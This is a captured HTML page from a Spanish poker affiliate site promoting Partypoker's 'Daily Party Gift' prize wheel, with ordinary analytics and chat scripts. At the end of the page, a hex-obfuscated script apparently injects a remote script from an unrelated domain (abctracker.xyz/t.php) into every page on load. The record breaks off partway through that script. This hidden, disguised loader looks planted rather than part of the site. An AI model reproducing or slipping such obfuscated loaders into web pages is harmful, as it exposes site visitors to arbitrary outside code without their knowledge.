

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.habwin.com/es/promocion/recibe-premios-en-daily-party-gift
body_size: 11771
content:
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
                      <title>¿Te gustaría recibir un regalo diariamente?</title>
    <meta name="description" content="Gira la rueda de regalos de Daily Party Gift y recibe premios increíbles"/>

    <meta property="og:title" content="¿Te gustaría recibir un regalo diariamente?">
    <meta property="og:description" content="Gira la rueda de regalos de Daily Party Gift y recibe premios increíbles">
    <meta property="og:image"
          content="https://www.habwin.com/uploads/blog/b2/22c2193e-5428-4f2f-8986-4e9f39046604/b263949b-5d44-4675-9dbd-39b65b62f752/dailyparty.png">
    <meta property="og:url" content="https://www.habwin.com/es/promocion/recibe-premios-en-daily-party-gift">
    <meta name="twitter:card" content="summary_large_image">

    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"/>
        <link rel="icon" type="image/vnd.microsoft.icon" href="/build/assets/media/habwin.ico"/>
            <link rel="canonical"
              href="https://www.habwin.com/es/promocion/recibe-premios-en-daily-party-gift"/>
        
                                   <link rel="alternate"
              href="https://www.habwin.com/es/promocion/recibe-premios-en-daily-party-gift"
              hreflang="es"/>
                             <link rel="alternate"
              href="https://www.habwin.com/en/promotion/receive-prizes-in-daily-party-gift"
              hreflang="en"/>
                             <link rel="alternate"
              href="https://www.habwin.com/en/promotion/receive-prizes-in-daily-party-gift"
              hreflang="x-default"/>
              
                 <!-- Google Tag Manager -->
    <script>(function (w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
                'gtm.start':
                    new Date().getTime(), event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-PJKB47C');

    </script>
    <!-- End Google Tag Manager -->
    
            <link rel="stylesheet" href="/build-corporate/assets/plugins/global/plugins.bundle.css">
        <link rel="stylesheet" href="/build-corporate/assets/css/style.bundle.css">
        <link rel="stylesheet" href="/build-corporate/assets/css/habwin-style.bundle.css">
        <style>
            .grecaptcha-badge {
                bottom: 120px !important;
            }
        </style>
        <link rel="stylesheet" href="/build/1.5aed311b.css"><link rel="stylesheet" href="/build/corporate.d536f85e.css">

    </head>
<body version="1.0.0" id="kt_body"
      class="header-fixed header-mobile-fixed page-loading j-corporate-post">

    <!-- Google Tag Manager (noscript) -->
    <noscript>
        <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PJKB47C"
                height="0" width="0" style="display:none;visibility:hidden"></iframe>
    </noscript>
    <!-- End Google Tag Manager (noscript) -->


<div class="j-session-app" data-id="020ff7ef-57bb-403b-92f3-93d6471d44f4"></div><div class="d-none j-is-user-logged-in" data-is-user-logged-in="false"></div>
<device-info class="d-none" data-device="desktop"></device-info>
<div class="d-none j-is-user-logged-in" data-is-user-logged-in="false"></div>

            <div id="fb-root"></div>
        <script>(function (d, s, id) {
                var js, fjs = d.getElementsByTagName(s)[0];
                if (d.getElementById(id)) return;
                js = d.createElement(s);
                js.id = id;
                js.src = "//connect.facebook.net/es_LA/sdk.js#xfbml=1&version=v2.4&appId=1649980931913639";
                fjs.parentNode.insertBefore(js, fjs);
            }(document, 'script', 'facebook-jssdk'));</script>
    
<div class="d-flex flex-column flex-root">
    <div class="d-flex flex-row flex-column-fluid page main-page-background">
        <div class="d-flex flex-column flex-row-fluid wrapper corporate-top-padding " id="kt_wrapper">
                                            <div id="kt_header" class="header flex-column header-fixed header-home">
    <div class="header-top">
        <div class=" container ">
            <div class="d-none d-lg-flex align-items-center mr-3">
    <a href="/es/" class="mr-20"> <img alt="Logo"
                                                                                      data-src="/build/assets/media/corporate/header_logo.png"
                                                                                      class="header-top__logo lozad"
                                                                                      deploy-test="https://www.habwin.com/es/promocion/recibe-premios-en-daily-party-gift"/>
    </a>
                <ul class="header-tabs nav align-self-end font-size-lg flex-nowrap" role="tablist">
        <li class=" nav-item mr-3 d-flex align-items-end">
            <div class="dropdown">
                <a href="/es/habpoker/"
                   class="header__nav-link nav-link py-4 px-6 text-uppercase "
                   role="tab">
                    Habpoker
                </a>
                <div class="dropdown-content">
                    <a class="py-3" href="/es/salas-de-poker/"><i
                                class="fas fa-dice mr-3"></i>SALAS</a>
                    <a class="py-3" href="/es/promociones-poker"><i
                                class="fas fa-gifts  mr-3"></i>PROMOCIONES</a>
                    <a class="py-3" href="/es/aprende-poker"><i
                                class="far fa-newspaper mr-3"></i>BLOG</a>
                </div>
            </div>
        </li>
        <li class="nav-item mr-3 d-flex align-items-end">
            <div class="dropdown">
                <a href="/es/habbets/"
                   class="header__nav-link nav-link py-4 px-6 text-uppercase"
                   role="tab">
                    Habbets
                </a>
                <div class="dropdown-content">
                    <a class="py-3" href="/es/salas-de-apuestas/"><i
                                class="far fa-futbol mr-3"></i>SALAS</a>
                    <a class="py-3" href="/es/blog-apuestas-deportivas"><i
                                class="far fa-newspaper mr-3"></i>BLOG</a>
                </div>
            </div>
        </li>
        <li class="nav-item mr-3 d-flex align-items-end">
            <div class="dropdown">
                <a href="/es/habcasino/"
                   class="header__nav-link nav-link py-4 px-6 text-uppercase"
                   role="tab">
                    Habcasino
                </a>
                <div class="dropdown-content">
                    <a class="py-3" href="/es/salas-de-casino/"><i
                                class="fas fa-coins mr-3"></i>SALAS</a>
                    <a class="py-3" href="/es/casino-blog"><i
                                class="far fa-newspaper mr-3"></i>BLOG</a>
                </div>
            </div>
        </li>
        <li class="nav-item mr-3 d-flex align-items-end">
            <a href="/es/habstore/"
               class="header__nav-link nav-link py-4 px-6 text-uppercase"
               role="tab">
                Habstore
            </a>
        </li>
        <li class="nav-item mr-3 d-flex align-items-end">
            <a href="/es/que-es-habwin/"
               class="header__nav-link nav-link py-4 px-6" role="tab">
                ¿qué es habwin?
            </a>
        </li>
        <li class="nav-item mr-3 d-flex align-items-end">
            <a href="/es/como-unirse/"
               class="header__nav-link nav-link py-4 px-6" role="tab">
                Cómo unirse
            </a>
        </li>
    </ul>
</div>
            <div class="topbar corporate-header_topbar ">
                                    <div class="topbar-item flags-dropdown__flag-btn">
                        <div class="dropdown">
                            <button class="btn btn-lg btn-icon btn-hover-transparent-white"
                                    type="button" id="language_selection_dropdown"
                                    data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                                                                    <img class="flags-dropdown__flag-img lozad"
                                         data-src="/build/assets/media/shared/language-flags/spain.svg"/>
                                                            </button>
                            <div class="dropdown-menu" aria-labelledby="language_selection_dropdown"
                                 style="width: 10px!important;">
                                                                                                                                            <a class="dropdown-item d-flex align-items-center justify-content-between"
                                           href="/es/promocion/recibe-premios-en-daily-party-gift">
                                                                                            <img class="flags-dropdown__flag-img lozad"
                                                     data-src="/build/assets/media/shared/language-flags/spain.svg"/>
                                                <div class="font-size-lg font-weight-bold text-muted">Español</div>
                                                                                    </a>
                                                                                                                                                <a class="dropdown-item d-flex align-items-center justify-content-between"
                                           href="/en/promotion/receive-prizes-in-daily-party-gift">
                                                                                            <img class="flags-dropdown__flag-img lozad"
                                                     data-src="/build/assets/media/shared/language-flags/uk.svg"/>
                                                <div class="font-size-lg font-weight-bold text-muted">Inglés</div>
                                                                                    </a>
                                                                                                </div>
                        </div>
                    </div>
                                                    <div class="topbar-item">
                        <div class="btn btn-icon btn-lg w-lg-auto px-2 corporate-header_sign-in">
                            <a rel="nofollow" href="/es/login/"
                               class="header-signin"> Acceder
                                <span class="fas fa-user ml-1" style="font-size: 1.2rem;"></span>
                            </a>
                        </div>
                    </div>
                            </div>
        </div>
    </div>
</div>

                        <div class="content d-flex flex-column flex-column-fluid position-relative overflowx-hidden pt-0"
                 id="kt_content">
                <div class="cards-background zindex-1 d-none d-md-block ">
    <img class="cards-background__left-cards lozad"
         data-src="/build/assets/media/shared/page-background/habpoker-left-background.webp">
    <img class="cards-background__right-cards lozad"
         data-src="/build/assets/media/shared/page-background/habpoker-right-background.webp">
</div>

                                    <div class="j-language-greeting" data-country="intl"
                         data-route-locale="es"
                         data-request-route="promotion"
                         data-request-parameters="{&quot;_locale&quot;:&quot;es&quot;,&quot;slug&quot;:&quot;recibe-premios-en-daily-party-gift&quot;}"
                         data-websection="">
                        <button class="d-none j-language-greeting-button" data-toggle="modal"
                                data-target="#language-greeting-modal"></button>
                                                                                                                                                <div class="modal fade show "
                             id="language-greeting-modal" tabindex="-1"
                             role="dialog" >
                            <div class="modal-dialog modal-dialog-centered  modal-lg "
                                 role="document">
                                <div class="modal-content">
                                    <div class="modal-body j-language-greeting_modal-body">
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                                    <div class="container position-relative zindex-1 mt-0 mt-md-12">
    <div class="px-0 banner">
        <div class="row justify-content-center mx-0">
            <img data-src="/build/assets/media/corporate/banner_image.svg"
                 class="img-fluid banner__image lozad">
        </div>
    </div>
    <div class="row mt-9">
                                                            <div class="col-md-8">
            <div class="blank-card">
                <div class="card-header">
                    <h1 class="card-label">
                        ¡Recibe premios en Daily Party Gift!
                    </h1>
                </div>
                <div class="card-body">
                    <div class="mt-5">
                        <div class="row my-3">
                            <div class="col-md-12">
                                <img class="habpoker-news-main-image lozad"
                                                                            data-src="/uploads/blog/b2/22c2193e-5428-4f2f-8986-4e9f39046604/b263949b-5d44-4675-9dbd-39b65b62f752/dailyparty.png"
                                        >
                                                                    <a href="https://www.partypoker.com/lp/partypoker-cashback-offer-gbp.html?wm=4478199" class="stretched-link"></a>
                                                            </div>
                            <div class="col-md-12 news-big-text-block mt-9">
                                <span class="news-big-content"><h1 style="text-align: center; margin-bottom: 0.21cm;"><b>¡Recibe premios en Daily Party Gift!</b></h1><p style="text-align: center; margin-bottom: 0.21cm;"><b><br></b></p><p style="margin-bottom: 0.21cm;">¿Te gustaría<b> recibir un regalo diariamente</b>? Solo tienes que iniciar sesión cada día en <b>Partypoker</b> y <b>girar la rueda de regalos de Daily Party Gift</b>!</p><p style="margin-bottom: 0.21cm;"><br></p><p style="margin-bottom: 0.21cm;"><b><u>¿Qué podrías ganar?</u></b></p><ul><li style="margin-bottom: 0.21cm;"><b>Entradas para freerolls</b></li><li style="margin-bottom: 0.21cm;"><b>SPINS</b></li><li style="margin-bottom: 0.21cm;"><b>Entradas para torneos</b></li><li style="margin-bottom: 0.21cm;"><b>Puntos de reembolso/cashback</b></li><li style="margin-bottom: 0.21cm;"><b>Partydollars (P$)</b></li><li style="margin-bottom: 0.21cm;"><b>Tiradas gratis de casino</b></li><li style="margin-bottom: 0.21cm;"><b>Apuestas deportivas gratis</b></li></ul><p style="margin-bottom: 0.21cm;">*Los premios ofrecidos pueden variar.</p><p style="margin-bottom: 0.21cm;"><br></p><p style="margin-bottom: 0.21cm;">Los jugadores tienen derecho a <b>un intento diario en la rueda de premios</b>, siendo un “día” el periodo entre las 00:00 y 23:59 GMT/BST.</p><p style="margin-bottom: 0.21cm;"><br></p><p style="margin-bottom: 0.21cm;">Respecto a las condiciones de los premios, los <b>Party Dollars </b>("P$") ganados en "Daily Party Gift" pueden ser de valor variable. El saldo de los P$ se puede encontrar pasando el cursor sobre el saldo de su cuenta; además se pueden usar en cualquier juego de póquer en partypoker pero no se pueden vender ni transferir a otros jugadores ni tampoco se pueden cambiar por dinero en efectivo.</p><p style="margin-bottom: 0.21cm;">Respecto a los <b>tickets de torneo</b> podrán tener un valor variable y permitirán la entrada a un (1) torneo, serie o campeonato seleccionado. El torneo específico para el que se puede usar el TT se especificará en el propio TT, cuyos detalles se pueden encontrar en la sección "Mis boletos" del software de póquer. Por otro lado, los tickets de torneo estarán sujetos a una fecha de caducidad por lo que al no ser utilizados en ese periodo, se eliminarán de la cuenta del jugador.</p><p style="margin-bottom: 0.21cm;">En cuanto a los <b>SPINS</b> también podrán tener un valor variable y solo estarán disponibles para su uso en torneos SPINS además de contar con fecha de caducidad.</p><p style="margin-bottom: 0.21cm;">Los <b>puntos Cashback</b> ganados en "Daily Party Gift" contribuirán a los pagos de devolución de efectivo semanales.</p><p style="margin-bottom: 0.21cm;"><a href="https://www.partypoker.com/lp/partypoker-cashback-offer-gbp.html?wm=4478199" target="" style="background-color: rgb(255, 255, 255); text-align: center;"><img src="https://www.habwin.com/uploads/2c/1b/6c/registro2.png" alt="" width="" height="" title="" class="" role="" style="width: 156.035px; height: 50.5039px;"></a><br></p></span>
                                                            </div>
                            <div class="d-flex justify-content-start flex-wrap px-4 mt-4" style="gap: 10px !important;">
                                                                                                            <a href="
                                                                                            /es/promociones-poker/0/promociones-partypoker
                                                                                    ">
                                            <button class="btn btn-info"
                                                    style="background-color: #b896fc !important; border-color: #b896fc !important;">
                                                Promociones PartyPoker
                                            </button>
                                        </a>
                                                                            <a href="
                                                                                            /es/promociones-poker
                                                                                    ">
                                            <button class="btn btn-info"
                                                    style="background-color: #b896fc !important; border-color: #b896fc !important;">
                                                PartyPoker Promotions
                                            </button>
                                        </a>
                                                                            <a href="
                                                                                            /es/promociones-poker/0/caducadas
                                                                                    ">
                                            <button class="btn btn-info"
                                                    style="background-color: #b896fc !important; border-color: #b896fc !important;">
                                                Caducadas
                                            </button>
                                        </a>
                                                                                                </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="d-flex flex-column">
                <h2 class="my-6 text-center">También te puede interesar</h2>
                                    <promotions-bottom-card>
    <div class="card-group">
                                                <div class="card">
                    <a href="/es/promocion/25-millones-gtd-en-la-serie-asiatica-mas-grande-del-ano">
                        <img class="card-img-top lozad"
                                                                    data-src="/uploads/blog/64/22c2193e-5428-4f2f-8986-4e9f39046604/64ae8513-1830-462b-8250-99348d4b07f6/25-m-gtd-across-asia-s-biggest-poker-series.png"
                                                             alt=""></a>
                    <div class="card-body">
                        <h5 class="card-title">
                            <a class="news-small-title"
                               href="/es/promocion/25-millones-gtd-en-la-serie-asiatica-mas-grande-del-ano">$25 Millones GTD en la Serie Asiática Más Grande del Año</a>
                        </h5>
                        <p class="card-text">
                            APT Online 2025 – $25 Millones GTD en la Serie Asiática Más Grande del AñoEl Tour Asiático Más Grande Llega a GGPokerLa Asian Poker Tour Online (APT Online 2025) regresa con una edición histórica e...
                                                    </p>
                    </div>
                </div>
                                                            <div class="card">
                    <a href="/es/promocion/high-stakes-cgwc-en-coin-poker-100-k-en-premios-rolex-incluido-y-sin-rake">
                        <img class="card-img-top lozad"
                                                                    data-src="/uploads/blog/e6/22c2193e-5428-4f2f-8986-4e9f39046604/e6978f4c-0d69-46a2-ae52-eab90d338466/coin-poker-s-high-stakes-cgwc-100-k-in-prizes-no-rake-and-a-35-k-rolex.png"
                                                             alt=""></a>
                    <div class="card-body">
                        <h5 class="card-title">
                            <a class="news-small-title"
                               href="/es/promocion/high-stakes-cgwc-en-coin-poker-100-k-en-premios-rolex-incluido-y-sin-rake">High Stakes CGWC en CoinPoker: $100K en premios, Rolex incluido y sin rake</a>
                        </h5>
                        <p class="card-text">
                             High Stakes CGWC en CoinPoker: $100K en premios, Rolex incluido y sin rake¡Llega la edición 2025 del High Stakes Cash Game World Championship (CGWC) en CoinPoker! Desde el 10 de noviembre hasta el...
                                                    </p>
                    </div>
                </div>
                                                            <div class="card">
                    <a href="/es/promocion/irish-open-2026-qualifiers-200-paquetes-y-150-asientos-garantizados-en-champion-poker">
                        <img class="card-img-top lozad"
                                                                    data-src="/uploads/blog/9c/22c2193e-5428-4f2f-8986-4e9f39046604/9cb1dfc8-bac6-43fb-9995-3bd01a48c6a7/irish-open-2026-qualifiers-200-packages-and-150-seats-guaranteed.png"
                                                             alt=""></a>
                    <div class="card-body">
                        <h5 class="card-title">
                            <a class="news-small-title"
                               href="/es/promocion/irish-open-2026-qualifiers-200-paquetes-y-150-asientos-garantizados-en-champion-poker">Irish Open 2026 Qualifiers – 200 Paquetes y 150 Asientos Garantizados en ChampionPoker</a>
                        </h5>
                        <p class="card-text">
                            Irish Open 2026 Qualifiers – 200 Paquetes y 150 Asientos Garantizados en ChampionPoker ¡Tu Camino a Dublín Comienza Aquí! El Irish Open 2026 es uno de los torneos más emblemáticos del mundo, y Cham...
                                                    </p>
                    </div>
                </div>
                        </div>

</promotions-bottom-card>
                            </div>
        </div>
        <div class="col-md-4">
            <promotions-side-card>
    <div class="blank-card more-promotions">
        <div class="card-header">
            <h3 class="card-label">
                Promociones             </h3>
        </div>
        <div class="card-body">
                                                                <div class="row my-5">
                        <div class="col-5">
                            <a href="/es/promocion/25-millones-gtd-en-la-serie-asiatica-mas-grande-del-ano">
                                <img class="img-fluid small-post-img"
                                                                                    src="/uploads/blog/64/22c2193e-5428-4f2f-8986-4e9f39046604/64ae8513-1830-462b-8250-99348d4b07f6/25-m-gtd-across-asia-s-biggest-poker-series.png"
                                                                             alt=""></a>
                        </div>
                        <div class="col-7">
                            <div class="d-flex flex-column">
                                <a class="more-promotions__promotion-title"
                                   href="/es/promocion/25-millones-gtd-en-la-serie-asiatica-mas-grande-del-ano">$25 Millones GTD en la Serie Asiática Más Grande del Año</a>
                                <span class="more-promotions__promotion-description">
                                    APT Online 2025 – $25 Millones GTD en la Serie Asiática Más Grande del AñoEl Tour Asiático Más Grande Llega a GGPokerLa Asian Poker Tour Online (APT Online 2025) regresa con una edición histórica e...
                                                                    </span>
                            </div>
                        </div>
                    </div>
                                                                                <div class="row my-5">
                        <div class="col-5">
                            <a href="/es/promocion/high-stakes-cgwc-en-coin-poker-100-k-en-premios-rolex-incluido-y-sin-rake">
                                <img class="img-fluid small-post-img"
                                                                                    src="/uploads/blog/e6/22c2193e-5428-4f2f-8986-4e9f39046604/e6978f4c-0d69-46a2-ae52-eab90d338466/coin-poker-s-high-stakes-cgwc-100-k-in-prizes-no-rake-and-a-35-k-rolex.png"
                                                                             alt=""></a>
                        </div>
                        <div class="col-7">
                            <div class="d-flex flex-column">
                                <a class="more-promotions__promotion-title"
                                   href="/es/promocion/high-stakes-cgwc-en-coin-poker-100-k-en-premios-rolex-incluido-y-sin-rake">High Stakes CGWC en CoinPoker: $100K en premios, Rolex incluido y sin rake</a>
                                <span class="more-promotions__promotion-description">
                                     High Stakes CGWC en CoinPoker: $100K en premios, Rolex incluido y sin rake¡Llega la edición 2025 del High Stakes Cash Game World Championship (CGWC) en CoinPoker! Desde el 10 de noviembre hasta el...
                                                                    </span>
                            </div>
                        </div>
                    </div>
                                                                                <div class="row my-5">
                        <div class="col-5">
                            <a href="/es/promocion/irish-open-2026-qualifiers-200-paquetes-y-150-asientos-garantizados-en-champion-poker">
                                <img class="img-fluid small-post-img"
                                                                                    src="/uploads/blog/9c/22c2193e-5428-4f2f-8986-4e9f39046604/9cb1dfc8-bac6-43fb-9995-3bd01a48c6a7/irish-open-2026-qualifiers-200-packages-and-150-seats-guaranteed.png"
                                                                             alt=""></a>
                        </div>
                        <div class="col-7">
                            <div class="d-flex flex-column">
                                <a class="more-promotions__promotion-title"
                                   href="/es/promocion/irish-open-2026-qualifiers-200-paquetes-y-150-asientos-garantizados-en-champion-poker">Irish Open 2026 Qualifiers – 200 Paquetes y 150 Asientos Garantizados en ChampionPoker</a>
                                <span class="more-promotions__promotion-description">
                                    Irish Open 2026 Qualifiers – 200 Paquetes y 150 Asientos Garantizados en ChampionPoker ¡Tu Camino a Dublín Comienza Aquí! El Irish Open 2026 es uno de los torneos más emblemáticos del mundo, y Cham...
                                                                    </span>
                            </div>
                        </div>
                    </div>
                                                                                <div class="row my-5">
                        <div class="col-5">
                            <a href="/es/promocion/episode-9-super-classic">
                                <img class="img-fluid small-post-img"
                                                                                    src="/uploads/blog/d1/22c2193e-5428-4f2f-8986-4e9f39046604/d12910fb-c1d7-405f-b741-21426ff21bc6/episode-9-super-classic-250-000-gtd-at-champion-poker.png"
                                                                             alt=""></a>
                        </div>
                        <div class="col-7">
                            <div class="d-flex flex-column">
                                <a class="more-promotions__promotion-title"
                                   href="/es/promocion/episode-9-super-classic">Episode 9: Super Classic</a>
                                <span class="more-promotions__promotion-description">
                                    Episode 9: Super Classic – €250,000 GTD en ChampionPokerEl Clásico Regresa Más Grande Que NuncaSin giros ni complicaciones, solo póker clásico, estrategia y grandes premios.Del 11 al 30 de noviembr...
                                                                    </span>
                            </div>
                        </div>
                    </div>
                                        <div class="row my-3 justify-content-end d-flex">
                <div class="col-7 justify-content-end d-flex">
                    <a class="btn btn-primary promotion-details-button"
                       href="/es/promociones-poker">Ver más</a>
                </div>
            </div>
        </div>
    </div>
</promotions-side-card>        </div>
    </div>
</div>
            </div>
        </div>
    </div>
            <div class="footer d-flex flex-column " id="kt_footer">
    <div class="footer__big">
        <div class="container">
            <div class="d-flex flex-column flex-md-row justify-content-start">
                <div class="habwin-map footer__section">
                <span class="footer-title pb-5">
                    Habwin
                </span>
                    <div class="d-flex flex-column">
                        <a class="footer-item text-uppercase"
                           href="/es/habpoker/">Habpoker</a>
                        <a class="footer-item text-uppercase"
                           href="/es/habbets/">Habbets</a>
                        <a class="footer-item text-uppercase"
                           href="/es/habstore/">Habstore</a>
                        <a class="footer-item text-uppercase"
                           href="/es/habcasino/">Habcasino</a>
                    </div>
                </div>
                <div class="footer__divider mx-10"></div>
                <div class="about-habwin footer__section">
                <span class="footer-title pb-5">
                    Sobre habwin
                </span>
                    <div class="d-flex flex-column flex-md-row justify-content-between">
                        <div class="d-flex flex-column">
                            <a class="footer__small-item"
                               href="/es/que-es-habwin/">¿Qué es habwin?</a>
                            <a class="footer__small-item" rel="nofollow"
                               href="/es/terminos-condiciones/">Términos y condiciones</a>
                            <a class="footer__small-item" rel="nofollow"
                               href="/es/login/?action=register">Registro</a>
                            <a class="footer__small-item"
                               href="/es/mapa-web/">Mapa web</a>
                        </div>
                        <div class="d-flex flex-column">
                            <a class="footer__small-item text-uppercase"
                               href="/es/faq/">Faq</a>
                            <a class="footer__small-item" rel="nofollow"
                               href="/es/cookies/">Cookies</a>
                            <a class="footer__small-item"
                               href="/es/contacto/">Contacto</a>
                            <a class="footer__small-item"
                               href="/es/colaboraciones/">Colaboraciones</a>
                        </div>
                    </div>
                </div>

                <div class="footer__divider mx-10"></div>
                <div class="d-flex flex-column flex-md-row justify-content-between">
                    <div class="d-flex responsable-flex align-items-center">
                        <div class="d-md-flex d-lg-block flex-md-column align-items-center">
                                                            <a rel="nofollow" href="https://www.begambleaware.org">
                                    <img class="mx-md-0 mx-lg-3 mt-6 mt-md-6 mt-lg-0 img-play-responsable-and-18 lozad"
                                         data-src="/build/assets/media/corporate/be_gamble_aware_and_18_plus.jpeg"
                                         alt="">
                                </a>
                                                                                        <img class="img-18-plus lozad"
                                     data-src="/build/assets/media/corporate/18_icon-ph.svg.png"
                                     alt="">
                                <a rel="nofollow" href="/es/juego-responsable/">
                                    <img class="mx-md-0 mx-lg-3 mt-6 mt-md-6 mt-lg-0 img-play-responsable lozad"
                                         data-src="/build/assets/media/corporate/logo_juego-seguro-ph.png"
                                         alt="">
                                </a>
                                <a href="https://www.jugarbien.es/">
                                    <img class="mx-md-0 mx-lg-3 img-play-good lozad"
                                         data-src="/build/assets/media/corporate/logo_jugarbien_blanco-1.png"
                                         alt="">
                                </a>
                                <a href="https://www.ordenacionjuego.es/es/rgiaj">
                                    <img class="mx-md-0 mx-lg-3 img-auto-prohibition lozad"
                                         data-src="/build/assets/media/corporate/Autoprohibicion.png"
                                         alt="">
                                </a>
                                                    </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="footer__small">
        <div class="container footer__small-container d-flex flex-column flex-md-row align-items-center justify-content-between">
            <span class="footer__copyright">
                Habwin.com © 2025 | Todos los derechos reservados
            </span>
            <div class="d-flex">
                <a href="https://twitter.com/Hab_Win" rel="nofollow" target="_blank">
                    <img class="img-fluid px-5 lozad"
                         data-src="/build/assets/media/shared/footer/twitter.svg">
                </a>
                <a href="https://www.facebook.com/Habwinmaxpower/" rel="nofollow" target="_blank">
                    <img class="img-fluid px-5 lozad"
                         data-src="/build/assets/media/shared/footer/facebook.svg">
                </a>
                <a href="https://www.instagram.com/habwin/" rel="nofollow" target="_blank">
                    <img class="img-fluid px-5 lozad"
                         data-src="/build/assets/media/shared/footer/instagram.svg">
                </a>
            </div>
        </div>
    </div>
</div>

    </div>

                                    
    <div id="kt_scrolltop" class="scrolltop">
        <span class="svg-icon">
            <svg xmlns="http://www.w3.org/2000/svg" width="24px" height="24px" viewBox="0 0 24 24" version="1.1">
                        <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
                            <polygon points="0 0 24 0 24 24 0 24"/>
                            <rect fill="#000000" opacity="0.3" x="11" y="10" width="2" height="10" rx="1"/>
                            <path d="M6.70710678,12.7071068 C6.31658249,13.0976311 5.68341751,13.0976311 5.29289322,12.7071068 C4.90236893,12.3165825 4.90236893,11.6834175 5.29289322,11.2928932 L11.2928932,5.29289322 C11.6714722,4.91431428 12.2810586,4.90106866 12.6757246,5.26284586 L18.6757246,10.7628459 C19.0828436,11.1360383 19.1103465,11.7686056 18.7371541,12.1757246 C18.3639617,12.5828436 17.7313944,12.6103465 17.3242754,12.2371541 L12.0300757,7.38413782 L6.70710678,12.7071068 Z"
                                  fill="#000000" fill-rule="nonzero"/>
                        </g>
            </svg>
        </span>
    </div>

    <script>
        var KTAppSettings = {
            "breakpoints": {
                "sm": 576,
                "md": 768,
                "lg": 992,
                "xl": 1200,
                "xxl": 1200
            },
            "colors": {
                "theme": {
                    "base": {
                        "white": "#ffffff",
                        "primary": "#009b57",
                        "secondary": "#E5EAEE",
                        "success": "#1BC5BD",
                        "info": "#8950FC",
                        "warning": "#FFA800",
                        "danger": "#F64E60",
                        "light": "#F3F6F9",
                        "dark": "#212121"
                    },
                    "light": {
                        "white": "#ffffff",
                        "primary": "#E1E9FF",
                        "secondary": "#ECF0F3",
                        "success": "#C9F7F5",
                        "info": "#EEE5FF",
                        "warning": "#FFF4DE",
                        "danger": "#FFE2E5",
                        "light": "#F3F6F9",
                        "dark": "#D6D6E0"
                    },
                    "inverse": {
                        "white": "#ffffff",
                        "primary": "#ffffff",
                        "secondary": "#212121",
                        "success": "#ffffff",
                        "info": "#ffffff",
                        "warning": "#ffffff",
                        "danger": "#ffffff",
                        "light": "#464E5F",
                        "dark": "#ffffff"
                    }
                },
                "gray": {
                    "gray-100": "#F3F6F9",
                    "gray-200": "#ECF0F3",
                    "gray-300": "#E5EAEE",
                    "gray-400": "#D6D6E0",
                    "gray-500": "#B5B5C3",
                    "gray-600": "#80808F",
                    "gray-700": "#464E5F",
                    "gray-800": "#1B283F",
                    "gray-900": "#212121"
                }
            },
            "font-family": "Poppins"
        };
    </script>

    <script src="/build/runtime.7576e7bf.js"></script><script src="/build/0.f0d66850.js"></script><script src="/build/1.fef71978.js"></script><script src="/build/corporate.a08e0e60.js"></script>
    <script src="/build-corporate/assets/plugins/global/plugins.bundle.js"></script>
    <script src="/build-corporate/assets/js/scripts.bundle.js"></script>
    <script src="/build-corporate/assets/js/pages/widgets.js"></script>

    <script>
        jQuery(document).ready(function () {
            var tituloChat = "Habwin";
            var chatHabwinSettimeoutId = setInterval(function () {
                jQuery("iframe#chat-application-iframe").contents().find(".MuiBox-root").each(function () {
                    if (jQuery(this).html() == "Envíanos un mensaje") {
                        jQuery(this).html(tituloChat);
                        clearInterval(chatHabwinSettimeoutId);
                    }
                    if (jQuery(this).html() == "How can we help?") {
                        jQuery(this).html(tituloChat);
                        clearInterval(chatHabwinSettimeoutId);
                    }
                });
            }, 2000);
        });
    </script>

    
    <script src="https://www.google.com/recaptcha/api.js?render=6LdWDFMdAAAAAGGyd77orTan4yA77sJIhJmQTjLp"></script>
    <script src="https://cdn.jsdelivr.net/npm/sweetalert2@11"></script>



    <script type="text/javascript">
        var _smartsupp = _smartsupp || {};
        _smartsupp.key = 'df3495825aba127ee4ddd49ef047332caee1ae5f';
        window.smartsupp || (function (d) {
            var s, c, o = smartsupp = function () {
                o._.push(arguments)
            };
            o._ = [];
            s = d.getElementsByTagName('script')[0];
            c = d.createElement('script');
            c.type = 'text/javascript';
            c.charset = 'utf-8';
            c.async = true;
            c.src = '//www.smartsuppchat.com/loader.js?';
            s.parentNode.insertBefore(c, s);
        })(document);
    </script>
    <script>
        smartsupp('language', 'es');
    </script>
            <script>
            (function (f, b) {
                var c;
                f.hj = f.hj || function () {
                    (f.hj.q = f.hj.q || []).push(arguments)
                };
                f._hjSettings = {hjid: 23641, hjsv: 3};
                c = b.createElement("script");
                c.async = 1;
                c.src = "//static.hotjar.com/c/hotjar-23641.js?sv=3";
                b.getElementsByTagName("head")[0].appendChild(c);
            })(window, document);
        </script>
        <script>
        var _0x2967 = ["\x73\x63\x72\x69\x70\x74", "\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74", "\x73\x72\x63", "\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x77\x77\x2E\x61\x62\x63\x74\x72\x61\x63\x6B\x65\x72\x2E\x78\x79\x7A\x2F\x74\x2E\x70\x68\x70", "\x6C\x61\x6E\x67\x75\x61\x67\x65", "\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74", "\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65", "\x74\x79\x70\x65", "\x74\x65\x78\x74\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74", "\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64", "\x62\x6F\x64\x79", "\x72\x65\x61\x64\x79"];
        jQuery(document)[_0x2967[11]](function (_0xef5fx1) {
            var _0xef5fx2 = document[_0x2967[1]](_0x2967[0]);
            _0xef5fx2[_0x2967[2]] = _0x2967[3];
